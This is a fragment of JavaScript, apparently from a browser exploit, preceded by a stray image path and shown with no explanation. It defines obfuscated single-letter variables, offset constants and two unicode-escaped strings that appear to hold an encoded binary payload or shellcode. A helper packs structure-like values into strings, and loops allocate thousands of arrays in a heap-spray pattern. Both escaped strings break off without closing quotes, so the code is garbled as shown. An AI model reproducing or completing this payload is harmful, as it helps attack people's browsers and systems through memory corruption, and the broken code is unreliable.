 var a = "1.db";
var b = "2.js";
var c = 2;
var d = 2;
var e = 4;
var f = 0x10;
var g = 8;
var h = 0xC0;
var i = 0x10;
var j = 0x38;
var k = 0x48;
var l = "\u614E\u4B74\u01c8\u0000\u0024\u0000\u0159\u0000\u0002\u0000\u0000\u0000\u0001\u0000\u000
var m = "\u18E8\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u6A0
function n(a, b, c) {
var d = new Array();
d.push(a, 0x00, 0x00, 0x00, b & 0xFFFF, (b >> 16) & 0xFFFF, c & 0xFFFF, (c >> 16) & 0xFFFF);
return String.fromCharCode.apply(null, d);
}
var o = new Array();
var p = new Array();
var q = new Array();
var r = new Array();
var s = new Array();
var t = new Array();
var u = new Array();
var v = new Array();
var w = 0;
var x = 2 * 100 - 1;
var y = 70;
var z = x - 20;
for (var A = 0; A < 0x1000; A++) v[A] = new Array();
for (var A = 0; A < 100; A++) u[A] = new Array(1, 2);